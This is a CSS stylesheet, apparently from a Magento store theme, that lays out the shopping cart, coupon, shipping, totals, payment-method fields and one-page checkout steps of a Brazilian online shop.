.cart-table .product-cart-actions .btn-update {
  margin-top: 8px;
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-actions .btn-update {
    margin-top: 0;
  }
}
.cart-table .product-cart-actions .cart-links {
  display: none;
}
.cart-table .product-cart-total {
  width: 70px;
  text-align: left;
  padding-right: 0;
  padding-left: 0;
}
@media only screen and (max-width: 770px) {
  .cart-table .product-cart-total {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }
}
.cart-table .product-cart-total .price {
  display: block;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  margin-top: 30px;
}
.cart-table .product-cart-remove {
  width: 40px;
  text-align: left;
}
@media only screen and (max-width: 770px) {
  .cart-table .product-cart-remove {
    width: auto;
  }
}
.cart-table .product-cart-remove .btn-remove {
  width: 30px;
  height: 30px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-close-cart.jpg");
  background-position: 0;
  margin-top: 24px;
}
.cart-table .cart-tax-total {
  position: relative;
  cursor: pointer;
}
.cart-table .cart-tax-total:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-right: 6px solid #3399CC;
  border-left: none;
  position: absolute;
  top: 3px;
  right: -11px;
}
.cart-table .cart-tax-total.cart-tax-total-expanded:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 6px solid transparent;
  border-left: 6px solid transparent;
  border-top: 6px solid #3399CC;
  border-bottom: none;
  right: -15px;
  top: 6px;
}
.cart-table .cart-links > li {
  white-space: nowrap;
  line-height: 1.3;
  margin-bottom: 5px;
  min-width: 65px;
  font-size: 13px;
}
.cart-table .cart-links > li > a {
  display: block;
}
.cart-table .cart-links > li:last-child {
  margin-bottom: 0;
}
.cart-table .item-options {
  padding-left: 15px;
}

@media only screen and (max-width: 770px) {
  .cart-table th {
    font-size: 12px;
  }
  .cart-table th,
  .cart-table td {
    padding: 7px 6px;
  }
  .cart-table .product-cart-actions > li {
    white-space: inherit;
  }
}
@media only screen and (max-width: 699px) {
  .display-both-prices .cart-table thead th.cart-total-head,
  .display-both-prices .cart-table td.product-cart-total {
    display: none;
  }
}
@media only screen and (max-width: 599px) {
  .cart-table colgroup, .cart-table thead {
    display: none;
  }
  .cart-table tr {
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
  }
  .cart-table tr:after {
    content: "";
    display: block;
    clear: both;
  }
  .cart-table tr:last-child {
    margin-bottom: 0;
  }
  .cart-table tfoot tr {
    padding-bottom: 0;
  }
  .cart-table td {
    border: none;
    display: block;
  }
  .cart-table td[data-rwd-label] {
    padding-left: 15px;
    margin-bottom: 6px;
  }
  .cart-table td[data-rwd-label] .price {
    font-weight: normal;
  }
  .cart-table td[data-rwd-label]:before {
    content: attr(data-rwd-label) ":";
    font-size: 12px;
    padding-right: 5px;
    text-transform: uppercase;
  }
  .cart-table td.product-cart-price {
    text-align: left;
  }
  .cart-table h2 {
    font-size: 12px;
  }
  .cart-table .cart-links {
    padding-top: 5px;
    padding-right: 5px;
  }
  .cart-table .cart-links > li {
    white-space: normal;
    text-align: center;
  }
  .cart-table .cart-links > li > a {
    padding: 2px 0px;
  }
  .cart-table .cart-tax-info {
    font-style: italic;
    padding-left: 15px;
    font-size: 13px;
  }
  .cart-table .cart-tax-info .price {
    font-size: 13px;
  }
  .cart-table .product-cart-image {
    float: left;
    padding-bottom: 0;
  }
  .cart-table .product-cart-remove,
  .cart-table .product-cart-total,
  .cart-table .product-cart-actions .cart-links {
    display: none;
  }
  .cart-table .product-cart-image .cart-links,
  .cart-table .product-cart-info .btn-remove {
    display: block;
  }
  .cart-table .product-cart-actions .button {
    display: none;
  }
  .cart-table .product-cart-info .product-cart-sku {
    margin-bottom: 5px;
  }
  .cart-table .product-cart-actions {
    text-align: left;
  }
  .cart-table .product-cart-actions .qty {
    margin-right: 7px;
    margin-bottom: 7px;
  }
  .cart-table .price,
  .cart-table .product-cart-price:before {
    font-weight: 500;
    font-size: 15px;
  }
  .cart-table .cart-footer-actions {
    text-align: center;
    width: 100%;
  }
  .cart-table .cart-footer-actions #empty_cart_button {
    float: right;
  }
  .cart-table .cart-footer-actions .btn-continue {
    float: left;
  }
  .cart-table .cart-footer-actions .btn-update,
  .cart-table .cart-footer-actions span.or {
    display: none;
  }

  .display-both-prices .cart-table td[data-rwd-tax-label]:before {
    content: attr(data-rwd-tax-label) ":";
  }
}
.right-cart-content {
  float: right;
  width: 33%;
  margin-top: 60px;
}
@media only screen and (max-width: 979px) {
  .right-cart-content {
    width: 100%;
  }
}
.right-cart-content .right-content {
  float: left;
  width: 100%;
  border-radius: 4px;
  border: 1px solid #D3D3D3;
  box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.15);
  background: #FFFFFF;
  padding: 20px 0 0 0;
}

.cart-forms {
  float: left;
  width: 100%;
}

#discount-coupon-form {
  float: left;
  width: 100%;
  padding: 0 18px;
}
#discount-coupon-form .discount {
  float: left;
  width: 100%;
  border: none;
  background: none;
  padding: 0;
}
#discount-coupon-form .discount .discount-form {
  float: left;
  width: 100%;
}

#discount-coupon-form,
.cart .giftcard {
  width: 100%;
}
#discount-coupon-form h2,
.cart .giftcard h2 {
  display: none;
}
#discount-coupon-form label,
.cart .giftcard label {
  display: block;
  width: 100%;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  #discount-coupon-form label,
  .cart .giftcard label {
    font-size: 13px;
  }
}
#discount-coupon-form .field-wrapper,
.cart .giftcard .field-wrapper {
  float: left;
  width: 100%;
  margin-top: 15px;
  position: relative;
}
#discount-coupon-form .validation-advice,
.cart .giftcard .validation-advice {
  display: inline;
}
#discount-coupon-form .input-text,
.cart .giftcard .input-text {
  float: left;
  width: 100%;
  height: 40px;
  border-radius: 3px;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 40px;
  padding: 0 155px 0 15px;
}
@media only screen and (max-width: 479px) {
  #discount-coupon-form .input-text,
  .cart .giftcard .input-text {
    font-size: 13px;
  }
}
#discount-coupon-form .button-wrapper,
.cart .giftcard .button-wrapper {
  display: block;
  width: 140px;
  position: absolute;
  top: 0;
  right: 0;
}
#discount-coupon-form .button-wrapper > button,
.cart .giftcard .button-wrapper > button {
  float: left;
  width: 100%;
  height: 40px;
  background: #EEEEEE;
  border-radius: 2px;
  border: 1px solid #81368A;
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.08);
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  text-align: center;
}
@media only screen and (max-width: 479px) {
  #discount-coupon-form .button-wrapper > button,
  .cart .giftcard .button-wrapper > button {
    font-size: 13px;
    font-weight: 300;
  }
}
#discount-coupon-form .cancel-coupon,
.cart .giftcard .cancel-coupon {
  display: none;
}

.cart .giftcard p {
  margin-bottom: 7px;
}

.cart .giftcard .check-gc-status {
  float: left;
  padding: 0px;
}
.cart .giftcard .check-gc-status > span > span {
  font-size: 14px;
  text-transform: none;
}

.shipping {
  float: left;
  width: 100%;
  border: none;
  border-top: 1px solid #D3D3D3;
  border-bottom: 1px solid #D3D3D3;
  background: none;
  padding-bottom: 20px;
  margin-top: 18px;
}
.shipping .shipping-form {
  padding: 0 18px;
  margin-top: 15px;
}
.shipping .shipping-form:after {
  content: "";
  display: block;
  clear: both;
}
.shipping .form-list {
  float: left;
  width: 100%;
}
.shipping .form-list li {
  float: left;
  width: 100%;
  margin: 0;
}
.shipping .form-list .shipping-country {
  width: 37%;
}
.shipping .form-list .shipping-region {
  width: 41%;
}
.shipping .form-list .shipping-postcode {
  margin-right: 0;
}
.shipping .form-list .shipping-postcode .validate-postcode {
  -moz-appearance: textfield;
}
.shipping .form-list .shipping-postcode .validate-postcode::-webkit-inner-spin-button, .shipping .form-list .shipping-postcode .validate-postcode::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0;
}
.shipping .form-list label {
  float: left;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  padding: 0;
}
@media only screen and (max-width: 479px) {
  .shipping .form-list label {
    font-size: 13px;
  }
}
.shipping .form-list a.know-cep {
  float: right;
  font-family: "Montserrat", sans-serif;
  font-size: 13px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
}
.shipping .form-list a.know-cep:hover {
  text-decoration: none;
}
.shipping .input-box {
  float: left;
  width: 100%;
  margin-top: 15px;
  position: relative;
}
.shipping .input-box input {
  float: left;
  width: 100%;
  height: 40px;
  border-radius: 3px;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 40px;
  padding: 0 155px 0 15px;
}
@media only screen and (max-width: 479px) {
  .shipping .input-box input {
    font-size: 13px;
  }
}
.shipping .input-box .buttons-set {
  width: 140px;
  border: none;
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
}
.shipping .input-box .buttons-set .button {
  width: 100%;
  height: 40px;
  border: 1px solid #81368A;
  border-radius: 2px;
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.08);
  background: #EEEEEE;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  text-align: center;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .shipping .input-box .buttons-set .button {
    font-size: 13px;
    font-weight: 300;
  }
}
.shipping h2 {
  font-size: 12px;
  font-weight: bold;
  margin: 0 0 5px;
  display: none;
}
.shipping select {
  max-width: 100%;
  height: 30px;
  display: block;
  border: 1px solid #888;
}
.shipping select.validation-failed {
  border-color: #DF280A;
}
.shipping .shipping-desc {
  display: none;
}
.shipping .shipping-address {
  padding-top: 15px;
  display: block;
  clear: both;
}
.shipping .shipping-address .label-address {
  font-weight: bold;
  display: none;
}
.shipping .shipping-address .value-address {
  display: block;
  margin-top: 5px;
}
.shipping #shipping-zip-form .buttons-set .button {
  min-width: auto;
}
.shipping #co-shipping-method-form {
  float: left;
  width: 100%;
  margin: 10px 0 0 0;
}
.shipping #co-shipping-method-form .sp-methods {
  float: left;
  width: 100%;
  text-align: left;
  padding: 0;
  margin: 0;
}
.shipping #co-shipping-method-form .sp-methods dt {
  display: none;
  width: 100%;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .shipping #co-shipping-method-form .sp-methods dt {
    font-size: 12px;
  }
}
.shipping #co-shipping-method-form .sp-methods dt:first-child {
  display: block;
}
.shipping #co-shipping-method-form .sp-methods dd {
  display: block;
  width: 100%;
  margin: 10px 0 0 0;
}
.shipping #co-shipping-method-form .sp-methods dd ul li input.radio {
  width: 20px;
  height: 20px;
}
@media only screen and (max-width: 979px) {
  .shipping #co-shipping-method-form .sp-methods dd ul li input.radio {
    width: auto;
    height: auto;
  }
}
.shipping #co-shipping-method-form .sp-methods label {
  min-width: 100px;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 20px;
}
@media only screen and (max-width: 479px) {
  .shipping #co-shipping-method-form .sp-methods label {
    font-size: 12px;
  }
}
.shipping #co-shipping-method-form .sp-methods label span {
  float: left;
  font-weight: 400;
  font-style: normal;
  margin-right: 8px;
}
.shipping #co-shipping-method-form .buttons-set {
  float: left;
  width: 100%;
  border: none;
  padding: 0;
  margin: 15px 0 0 0;
}
.shipping #co-shipping-method-form .buttons-set button.button {
  display: block;
  width: 100%;
  height: 40px;
  border-radius: 2px;
  border: 1px solid #81368A;
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.08);
  background: #EEEEEE;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  text-align: center;
  font-weight: 600;
  line-height: 40px;
  padding: 0;
}
.shipping #co-shipping-method-form .buttons-set .button {
  float: left;
  margin-left: 0;
}
.shipping #co-shipping-method-form .sp-methods dd label {
  background-color: #F4F4F4-hover;
  min-width: 220px;
}

.card-wrapper-cammino {
  display: block;
  margin-bottom: 20px;
  padding-top: 20px;
}
@media only screen and (max-width: 400px) {
  .card-wrapper-cammino {
    padding-top: 4px;
    margin-bottom: 4px;
  }
}

.card-wrapper-cammino .jp-card.jp-card-identified {
  box-shadow: none;
}

@media only screen and (max-width: 770px) {
  .shipping .shipping-form .form-list > li {
    width: 100%;
    float: none;
  }
  .shipping .shipping-form .form-list > li label {
    display: block;
  }
  .shipping .shipping-form .form-list > li input,
  .shipping .shipping-form .form-list > li select {
    width: 100%;
  }
}
.cart-totals-wrapper {
  float: left;
  width: 100%;
  border-top: 1px solid #D3D3D3;
  margin: 0 0 15px 0;
}
.cart-totals-wrapper .cart-totals {
  float: left;
  width: 100%;
  border: none;
  background: none;
}
.cart-totals-wrapper .cart-totals #shopping-cart-totals-table {
  float: left;
  margin-top: 20px;
}

.cart-forms .discount,
.cart-forms .giftcard {
  padding: 10px;
  background-color: #F4F4F4;
  border: 1px solid #CCCCCC;
  border-radius: 3px;
}

.checkout-cart-index #postcode {
  width: 100%;
}

.display-both-prices .cart-table {
  float: none;
  width: 100%;
}
.display-both-prices .crosssell {
  clear: right;
  float: right;
}

@media only screen and (max-width: 979px) {
  .display-single-price .cart-table {
    float: none;
    width: 100%;
  }
  .display-single-price .crosssell {
    clear: right;
    float: right;
  }
}
@media only screen and (max-width: 599px) {
  .product-cart-sku {
    display: none;
  }

  .display-both-prices .cart-forms,
  .display-single-price .cart-forms {
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    float: none;
    width: 100%;
  }
}
.display-single-price:after {
  content: "";
  display: block;
  clear: both;
}

.cart .cart-totals {
  text-align: right;
}
.cart .cart-totals:after {
  content: "";
  display: block;
  clear: both;
}
.cart .cart-totals table {
  float: left;
  width: 100%;
}
.cart .cart-totals table tbody {
  float: left;
  width: 100%;
  border-bottom: 1px solid #D3D3D3;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.cart .cart-totals table tr {
  display: flex;
  width: 100%;
  padding: 0 20px;
  margin: 15px 0 0 0;
}
.cart .cart-totals table tr:first-child {
  margin-top: 0;
}
.cart .cart-totals table tr.billetdiscount {
  align-items: baseline;
}
.cart .cart-totals table tr.billetdiscount td:first-child {
  font-size: 12px;
  color: #796E7C;
  font-weight: 600;
}
.cart .cart-totals table tr.billetdiscount td:last-child {
  font-size: 18px;
  color: #1A8D21;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .cart .cart-totals table tr.billetdiscount td:last-child {
    font-size: 14px;
  }
}
.cart .cart-totals table td {
  width: 30%;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .cart .cart-totals table td {
    font-size: 13px;
  }
}
.cart .cart-totals table td:first-child {
  width: 70%;
  text-align: left;
  padding-right: 10px;
}
.cart .cart-totals table tfoot td {
  vertical-align: top;
}
.cart .cart-totals table tfoot strong {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .cart .cart-totals table tfoot strong {
    font-size: 13px;
  }
}
.cart .cart-totals .checkout-types {
  width: 100%;
  padding: 0 20px;
}
.cart .cart-totals .checkout-types .btn-highlight {
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .cart-totals {
    text-align: right;
  }
}
@media only screen and (max-width: 770px) {
  .cart .cart-totals table tfoot td {
    font-size: 18px;
  }
}
.cross-sell {
  float: left;
  width: 100%;
  border-top: 1px dashed #D8D8D8;
  background: #ffffff;
  padding-top: 70px;
  margin-top: 50px;
}

.crosssell {
  float: left;
  width: 100%;
  margin-bottom: 40px;
}
.crosssell .title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  position: relative;
  margin-bottom: 50px;
}
.crosssell .title h2 {
  font-weight: 600;
  color: #786e7d;
  font-size: 22px;
  letter-spacing: 0;
  -webkit-font-smoothing: antialiased;
}
@media only screen and (max-width: 479px) {
  .crosssell .title h2 {
    font-size: 18px;
  }
}
.crosssell .title .arrows {
  display: flex;
  justify-content: space-between;
  width: 60px;
}
.crosssell .title .arrows .slick-arrow {
  display: block;
  width: 20px;
  height: 20px;
  border: none;
  text-indent: -9000em;
}
.crosssell .title .arrows .slick-prev {
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/left-arrow.png") no-repeat center;
}
.crosssell .title .arrows .slick-next {
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/right-arrow.png") no-repeat center;
}

@media only screen and (max-width: 599px) {
  .cart-table .cart-tax-total:after {
    right: -9px;
  }
  .cart-table .cart-tax-total.cart-tax-total-expanded:after {
    right: -13px;
  }
}
@media only screen and (max-width: 320px) {
  .crosssell ul .product-details .crosssell-actions {
    padding: 0 5px;
  }
}
.compra-segura {
  float: left;
  width: 100%;
  height: 24px;
  margin: 22px 0 0 0;
}
.compra-segura p {
  float: right;
  width: 100%;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-lock.png") no-repeat left;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 24px;
  padding-left: 30px;
}
@media only screen and (max-width: 979px) {
  .compra-segura p {
    width: 100%;
  }
}

.cart .cart-totals table tr.billetdiscount {
  margin-bottom: 18px;
}

.loyalty-cart-view {
  text-align: left;
  padding: 0px 20px;
  font-weight: 400;
  font-size: 14px;
}

.points-cart {
  font-weight: 800;
}

.loyalty-checkout-view {
  padding: 10px 0;
}

.points-checkout {
  font-weight: bold;
  color: #796E7C;
}

.checkout-onepage-index .col-right,
.checkout-onepage-index .col-left {
  display: none;
}

.checkout-onepage-index .col-main {
  width: auto;
  float: none;
}

.onestepcheckout .validation-advice {
  margin-top: 4px;
}

@media only screen and (min-width: 980px) {
  .checkout-onepage-index .col-main {
    float: left;
    width: 68.75%;
    padding-right: 20px;
  }
  .checkout-onepage-index .col-right,
  .checkout-onepage-index .col-left {
    width: 31.25%;
    display: block;
  }
  .checkout-onepage-index .col-right {
    padding-left: 0;
  }
}
.opc select {
  width: 365px;
}

.opc .section .step-title {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  user-select: none;
  display: flex;
  width: 100%;
  height: 40px;
  position: relative;
  margin-bottom: 34px;
}
.opc .section .step-title:after {
  content: "";
  display: block;
  clear: both;
  display: none;
}

.opc .section.allow:not(.active) .step-title {
  cursor: pointer;
}

.no-touch .opc .section.allow:not(.active) .step-title:hover {
  background-color: #F4F4F4;
}

.opc .section .step-title a {
  display: none;
}

.opc .section.allow:not(.active) .step-title a {
  display: block;
  float: right;
  line-height: 40px;
  height: 40px;
  padding: 0px 10px;
}

.no-touch .opc .section .step-title a:hover {
  text-decoration: none;
}

.opc .section .step-title .number,
.opc .section.allow.active .step-title .number,
.no-touch .opc .section.allow:hover .step-title .number {
  display: block;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background-color: #e0c2a6;
  font-size: 18px;
  color: #FFFFFF;
  text-align: center;
  line-height: 40px;
}

.opc .section.allow .step-title .number {
  background-color: #f4be80;
}

.opc .section .step-title h2 {
  -webkit-font-smoothing: antialiased;
  display: block;
  height: 40px;
  font-weight: 600;
  font-size: 22px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 40px;
  margin-left: 10px;
}
@media only screen and (max-width: 479px) {
  .opc .section .step-title h2 {
    font-size: 18px;
  }
}

.opc .section .step:after {
  content: "";
  display: block;
  clear: both;
}

.opc select {
  max-width: 365px;
  width: 100%;
}

.opc h3 {
  font-weight: 500;
}

.opc .buttons-set {
  text-align: left;
}
.opc .buttons-set button.button {
  float: left;
  margin-left: 0;
  margin-right: 10px;
  margin-bottom: 0;
}
.opc .buttons-set p.required {
  float: right;
  margin-left: 5px;
  margin-bottom: 0;
}
.opc .buttons-set .back-link {
  float: right;
  margin: 0;
}
.opc .buttons-set a {
  line-height: 20px;
  display: inline-block;
  padding: 5px 5px 5px 0;
}

@media only screen and (max-width: 479px) {
  .opc .buttons-set .button + .buttons-set .button,
  .paypal-express-review .buttons-set .button + .buttons-set .button {
    margin-left: 0;
  }
}
.opc #opc-login .step {
  padding: 0px;
}
.opc #opc-login .buttons-set {
  border-top: 0;
  padding-top: 5px;
}

@media only screen and (max-width: 770px) {
  .opc #opc-login .description,
  .opc #opc-login p.required {
    display: none;
  }
}
#opc-payment .note {
  padding: 10px;
}

.opc.opc-firststep-login .section:not(#opc-login) .step-title,
.opc-block-progress-step-login {
  -moz-transition: opacity 300ms 0;
  -o-transition: opacity 300ms 0;
  -webkit-transition: opacity 300ms 0;
  transition: opacity 300ms 0;
}

.opc.opc-firststep-login .section#opc-login .step-title .number {
  -moz-transition: width 80ms 0;
  -o-transition: width 80ms 0;
  -webkit-transition: width 80ms 0;
  transition: width 80ms 0;
}

.opc.opc-firststep-login .section#opc-login .step-title h2 {
  -moz-transition: margin-left 80ms 0;
  -o-transition: margin-left 80ms 0;
  -webkit-transition: margin-left 80ms 0;
  transition: margin-left 80ms 0;
}

body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title,
body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
  opacity: 0;
}

body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
  width: 0px;
  overflow: hidden;
}

body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
  margin-left: 0px;
}

.onestepcheckout .sp-methods input[type="radio"] {
  min-width: 13px !important;
  min-height: 13px !important;
}

.onestepcheckout .sp-methods input[type="radio"] + label {
  flex: 1;
  max-width: calc(100% - 13px);
}

.sp-methods {
  margin: 0;
}
.sp-methods dt {
  margin: 13px 0 5px;
  font-weight: bold;
}
.sp-methods dt:first-child {
  margin: 0 0 5px;
}
.sp-methods dd li {
  margin: 0 0 10px 0;
  display: inline-flex;
}
.sp-methods dd li label {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 20px;
  display: inline-flex;
  flex-wrap: wrap;
}
.sp-methods dd li label span {
  float: left;
  margin-right: 6px;
}
.sp-methods dd li label span.price {
  font-weight: 300;
}
.sp-methods label img {
  float: left;
}
.sp-methods label a {
  margin-top: 6px;
  float: right;
  margin-left: 10px;
}
.sp-methods .price {
  font-weight: bold;
}
.sp-methods .form-list {
  display: flex;
  flex-wrap: wrap;
}
.sp-methods .form-list li {
  flex-wrap: wrap;
  width: 100%;
  margin: 0 0 8px;
}
.sp-methods .form-list li:nth-child(3) {
  order: 5;
}
.sp-methods .pagarme-cc-expr-month {
  width: auto;
}
.sp-methods select.month {
  width: 110px !important;
  margin-right: 10px;
}
.sp-methods .pagarme-cc-expr-year {
  width: auto;
  margin-left: 20px;
}
.sp-methods .pagarme-cc-expr-year span {
  display: none;
}
.sp-methods .pagarme-cvv-tool-tip {
  display: none;
}
.sp-methods select.year {
  width: 110px !important;
}
.sp-methods input.cvv {
  width: 110px !important;
}
.sp-methods .pagarme-cvv {
  display: flex;
  align-items: center;
  width: 75%;
}
.sp-methods .pagarme-cvv::after {
  display: none;
}
.sp-methods .pagarme-cvv p {
  -webkit-font-smoothing: antialiased;
  font-size: 12px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 16px;
  margin-left: 12px;
}
.sp-methods #advice-validate-cc-exp-ccsave_expiration {
  max-width: 130px;
}
.sp-methods .checkmo-list li {
  margin: 0 0 5px;
  content: "";
  display: block;
  clear: both;
}
.sp-methods .checkmo-list label {
  width: 165px;
  padding-right: 15px;
  text-align: right;
  float: left;
}
.sp-methods .checkmo-list address {
  float: left;
}
@media only screen and (max-width: 479px) {
  .sp-methods .checkmo-list {
    padding-left: 0;
  }
  .sp-methods .checkmo-list label {
    width: 135px;
  }
}
.sp-methods .release-amounts {
  margin: 0.5em 0;
}
.sp-methods .release-amounts button {
  float: left;
  margin: 5px 10px 0 0;
}

.block-progress {
  border: 0;
  margin: 0;
  border-left: 1px solid #CCCCCC;
  padding-left: 20px;
}
.block-progress .block-content {
  font-size: 13px;
}
.block-progress dt {
  padding-top: 6px;
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  margin-bottom: 6px;
  text-transform: uppercase;
  font-weight: normal;
  color: #A0A0A0;
}
.block-progress dt.complete {
  color: #636363;
}
.block-progress dd {
  padding-left: 15px;
  margin-bottom: 10px;
  font-style: italic;
}
.block-progress dd address {
  font-style: italic;
}
.block-progress #payment-progress-opcheckout .subtitle {
  margin-bottom: 3px;
}
.block-progress .payment-info dt {
  padding: 0;
  margin: 0 0 3px 0;
  color: #636363;
  text-transform: none;
  font-style: italic;
  float: left;
  clear: both;
  font-size: 13px;
}
.block-progress .payment-info dt:after {
  content: ": ";
}
.block-progress .payment-info dd {
  float: left;
  margin-bottom: 3px;
  font-size: 13px;
}
.block-progress .payment-info:after {
  content: "";
  display: block;
  clear: both;
}

#checkout-review-table .btn-remove img {
  display: none;
}

#checkout-review-table-wrapper {
  clear: both;
}

#review-buttons-container {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 15px;
}
#review-buttons-container .btn-checkout {
  min-width: 220px;
}
#review-buttons-container .please-wait {
  float: left;
  margin-right: 10px;
}
#review-buttons-container .f-left {
  float: right;
}

@media only screen and (max-width: 599px) {
  .linearize-table-large.checkout-review-table thead tr:nth-child(1n+2) {
    display: none;
  }
}
@media only screen and (max-width: 479px) {
  .linearize-table.checkout-review-table thead tr:nth-child(1n+2) {
    display: none;
  }
}
.opc-block-progress dt.complete a,
.opc-block-progress dt.complete .separator {
  display: inline;
}

.opc-block-progress dt a,
.opc-block-progress dt .separator {
  display: none;
}

#checkout-step-review .opc-block-progress {
  border-left: none;
  padding-left: 0;
}
#checkout-step-review .opc-block-progress .block-title {
  display: none;
}
#checkout-step-review .opc-block-progress .block-content {
  display: block !important;
  padding: 0;
}
#checkout-step-review .opc-block-progress .block-content > dl > div {
  float: left;
  width: 50%;
}
@media only screen and (max-width: 479px) {
  #checkout-step-review .opc-block-progress .block-content > dl > div {
    float: none;
    width: auto;
  }
}
#checkout-step-review .opc-block-progress .block-content .changelink {
  display: none;
}

@media only screen and (max-width: 479px) {
  #checkout-review-table thead > tr > th {
    display: none;
  }
  #checkout-review-table thead > tr > th:first-child {
    display: block;
  }

  #checkout-review-table thead > tr > th:first-child {
    display: block;
  }
}
#checkout-step-review .centinel > p {
  margin-bottom: 10px;
}
#checkout-step-review .centinel iframe {
  width: 100%;
  min-height: 400px;
}

.gift-messages-form .item {
  content: "";
  display: block;
  clear: both;
  margin-top: 15px;
}
.gift-messages-form .item h5 {
  font-weight: bold;
}
.gift-messages-form .item .product-img-box {
  width: auto;
  float: left;
  padding-right: 15px;
}
.gift-messages-form .item .details {
  float: left;
}

.gift-message-form .inner-box > div {
  content: "";
  display: block;
  clear: both;
  width: 100%;
  margin-top: 15px;
  display: block;
}
.gift-message-form .inner-box > div.extra-options-container p {
  margin-bottom: 15px;
}
.gift-message-form .gift-wrapping-form label {
  margin-right: 10px;
}
.gift-message-form .gift-wrapping-form img {
  float: left;
}
.gift-message-form .gift-wrapping-form .gift-wrapping-design {
  height: 75px;
}
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after {
  content: "";
  display: block;
  clear: both;
}
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box {
  margin-right: 5px;
}
.gift-message-form .gift-item {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: solid 1px #ccc;
}
.gift-message-form .gift-item:after {
  content: "";
  display: block;
  clear: both;
}
.gift-message-form .gift-item .product-img-box {
  width: 200px;
}
.gift-message-form .gift-item .product-img-box .product-image {
  width: 75px;
  margin-left: auto;
  margin-right: auto;
}
.gift-message-form .gift-item .product-img-box .product-name {
  display: block;
}
.gift-message-form .gift-item .fieldset {
  margin-left: 200px;
}

@media only screen and (max-width: 770px) {
  .gift-message-form .giftmessage-area {
    max-width: 100%;
  }
  .gift-message-form .gift-item .product-img-box {
    width: 100%;
    float: none;
  }
  .gift-message-form .gift-item .fieldset {
    margin-left: 0px;
  }
  .gift-message-form .gift-item .fieldset textarea {
    width: 100%;
  }
}
body.onestepcheckout-index-index .main-section {
  background: #fff;
}
@media only screen and (max-width: 1199px) {
  body.onestepcheckout-index-index .main-section {
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.onestepcheckout-index-index .btn-highlight {
  width: 100%;
  height: 62px;
}
body.onestepcheckout-index-index .form-list .control {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
body.onestepcheckout-index-index .form-list .tipopessoa .radio {
  top: 3px;
}
body.onestepcheckout-index-index .form-list .tipopessoa label {
  top: 0;
}

.col3-set .col-1 {
  float: left;
  width: 32%;
}
.col3-set .col-2 {
  float: left;
  width: 32%;
  margin-left: 2%;
}
.col3-set .col-2 .opc {
  border-radius: inherit;
  border: none;
  box-shadow: none;
  padding: 0;
